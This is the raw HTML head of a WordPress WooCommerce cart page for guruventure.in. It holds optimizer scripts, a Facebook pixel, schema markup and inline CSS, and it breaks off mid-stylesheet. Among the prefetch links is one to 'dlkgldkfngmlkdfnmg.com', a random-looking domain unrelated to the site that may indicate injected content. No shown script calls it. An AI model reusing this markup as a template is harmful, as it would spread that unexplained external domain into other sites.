loads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-d026a17938c5380cc610572fdda43f40.css","media":"all"},"bv_unique_id":"tejG9aaoGQ2tbNOMOFsC"},{"attrs":{"rel":"stylesheet","id":"e-apple-webkit-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-f94a49c4961bc08d71abedf98d482d79.css","media":"all"},"bv_unique_id":"Cmy4fi6cTUIXwycs96AX"},{"attrs":{"rel":"stylesheet","id":"e-animation-slideInLeft-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-cfecbc262ef8eed71208b17d26fb779d.css","media":"all"},"bv_unique_id":"r4HVxpF5jORJF3KPq4oH"},{"attrs":{"rel":"stylesheet","id":"e-popup-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-3034ff16bd46f230e8c546990ff1735a.css","media":"all"},"bv_unique_id":"afsOOokXL2kO86mKG0Ww"},{"attrs":{"rel":"stylesheet","id":"elementor-post-15360-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-ab5596defbfba1d9068c5a8027cb836c.css","media":"all"},"bv_unique_id":"GL0jF08wCFK5Nd2XwTsW"},{"attrs":{"rel":"stylesheet","id":"elementor-post-15742-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-de500021fd59ac1b182d7d25abba2146.css","media":"all"},"bv_unique_id":"e4Sxdr5aWjSG1HSYkhWY"},{"attrs":{"rel":"stylesheet","id":"elementor-post-16135-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-b15a8be186b7cf8e85bbdc03b8811856.css","media":"all"},"bv_unique_id":"n7oP6LnZm5bn4gHmwZ8a"},{"attrs":{"rel":"stylesheet","id":"wcmmq-front-style-css","href":"https:\/\/guruventure.in\/wp-content\/plugins\/woo-min-max-quantity-step-control-single\/assets\/css\/wcmmq-front.css?ver=7.0.4.1.1764815810","media":"all"},"bv_unique_id":"suUYNVvPZzTHV31lJXUc"},{"attrs":{"rel":"stylesheet","id":"ekit-widget-styles-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-ec66d9b998acb839ef913a5e9695f5a4.css","media":"all"},"bv_unique_id":"nFShVRMuUkgrihJv9soW"},{"attrs":{"rel":"stylesheet","id":"ekit-responsive-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-f3d8ff22b7d0ad10a6aeca382d78ddd1.css","media":"all"},"bv_unique_id":"HyphkRXK7MqExHLN8UBy"},{"attrs":{"rel":"stylesheet","id":"__EPYT__style-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-a77079a2b1436c6b341383b6a6449521.css","media":"all"},"bv_unique_id":"0cjLZAPUKVO03R8h2kAl"},{"attrs":{"rel":"stylesheet","id":"eael-general-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-84e9faf79071506b26972607fba4a77b.css","media":"all"},"bv_unique_id":"lTywPg5nYYhhaFyodOBY"},{"attrs":{"rel":"stylesheet","id":"elementor-gf-local-poppins-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-f3f3cc8975273f3bf4a04896e326d756.css","media":"all"},"bv_unique_id":"2192a41Qc80oKtnFW1w7"},{"attrs":{"rel":"stylesheet","id":"elementor-gf-local-montserrat-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-b1e2442c0e7a34b08fa04d54fa21b8d3.css","media":"all"},"bv_unique_id":"Ga3NXvvwset08nZixKSo"},{"attrs":{"rel":"stylesheet","id":"elementor-gf-local-lato-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-a5e1130243782367856c1a0249378453.css","media":"all"},"bv_unique_id":"dI90p4nHGzASJMAgKquQ"},{"attrs":{"rel":"stylesheet","id":"elementor-gf-local-bebasneue-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-a04d4429d55ef091fa029d68c2acb2eb.css","media":"all"},"bv_unique_id":"ORjZoVXZVC0jsbCHAkvm"},{"attrs":{"rel":"stylesheet","id":"elementor-gf-local-heebo-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-b8c74433d5d7a4b51f79d7a38a79c46e.css","media":"all"},"bv_unique_id":"c0GpSwvV53Bq3FXl8neV"},{"attrs":{"rel":"stylesheet","id":"elementor-icons-ekiticons-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-8d4e07ab0fd95796a26c58edb4ef0c81.css","media":"all"},"bv_unique_id":"ch4nqIJctr8k9qP4L9zz"},{"attrs":{"rel":"stylesheet","id":"wc-blocks-style-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-e2d671c403c7e2bd09b3b298c748d0db.css","media":"all"},"bv_unique_id":"Y0HWVRoFnu112PjQ3Nqx"},{"attrs":{"rel":"stylesheet","id":"jeg-dynamic-style-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-d41d8cd98f00b204e9800998ecf8427e.css","media":"all"},"bv_unique_id":"HaKhQao8txuWr8ySDIHP"},{"attrs":{"rel":"stylesheet","id":"rs-plugin-settings-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-08f3fa5cd7040c88c7ddf43deadde2a9.css","media":"all"},"bv_unique_id":"HMBwJ2RGPsJGTnrRHqYO"}];
</script>
<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '799267858325220' );	</script>
	
	
	<link rel="prefetch" href="https://guruventure.in/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link rel="prefetch" href="https://guruventure.in/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css">


<title>Cart -</title>











<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://guruventure.in/#organization","name":"Guruventure","url":"https://guruventure.in","logo":{"@type":"ImageObject","@id":"https://guruventure.in/#logo","url":"https://guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn.webp","contentUrl":"https://guruventure.in/wp-content/uploads/2022/09/0001-19769078279_20210415_014423_0000_pn.webp","caption":"Guruventure","inLanguage":"en-US","width":"343","height":"131"}},{"@type":"WebSite","@id":"https://guruventure.in/#website","url":"https://guruventure.in","name":"Guruventure","publisher":{"@id":"https://guruventure.in/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://guruventure.in/cart/#webpage","url":"https://guruventure.in/cart/","name":"Cart -","datePublished":"2023-11-09T09:52:51+00:00","dateModified":"2023-11-09T09:52:51+00:00","isPartOf":{"@id":"https://guruventure.in/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://guruventure.in/author/developer/","name":"developer","url":"https://guruventure.in/author/developer/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c69884e8d6472dd558aef133d2308f3d8bb36dcfee2bc97cdfc31a2c95453703?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c69884e8d6472dd558aef133d2308f3d8bb36dcfee2bc97cdfc31a2c95453703?s=96&amp;d=mm&amp;r=g","caption":"developer","inLanguage":"en-US"},"sameAs":["https://guruventure.in"],"worksFor":{"@id":"https://guruventure.in/#organization"}},{"@type":"Article","headline":"Cart -","datePublished":"2023-11-09T09:52:51+00:00","dateModified":"2023-11-09T09:52:51+00:00","author":{"@id":"https://guruventure.in/author/developer/","name":"developer"},"publisher":{"@id":"https://guruventure.in/#organization"},"name":"Cart -","@id":"https://guruventure.in/cart/#richSnippet","isPartOf":{"@id":"https://guruventure.in/cart/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://guruventure.in/cart/#webpage"}}]}</script>


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://guruventure.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://guruventure.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guruventure.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguruventure.in%2Fcart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guruventure.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguruventure.in%2Fcart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type="bv_inline_delayed_css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<template id="mCb9BYW9ykw8JQkJTYLW"></template>
<template id="Z2oYtCUV3UbpTUp2ICtp"></template>
<template id="DMefTr6rpdO9sG2O3xAL"></template>
<template id="g7buEF7nSayhsHCzklJK"></template>
<template id="U9r05G7dQWoMnxgXunRc"></template>
<template id="tyHo1ShGIny5HIXNBEfC"></template>
<template id="fADeWfzTu3z1WPapQble"></template>
<template id="RNnVVZpZfhJfaJkPRxkW"></template>
<style id='wp-emoji-styles-inline-css' type="bv_inline_delayed_css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<template id="pXcOEUtxMSQkMGrPHeZ8"></template>
<style id='global-styles-inline-css' type="bv_inline_delayed_css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 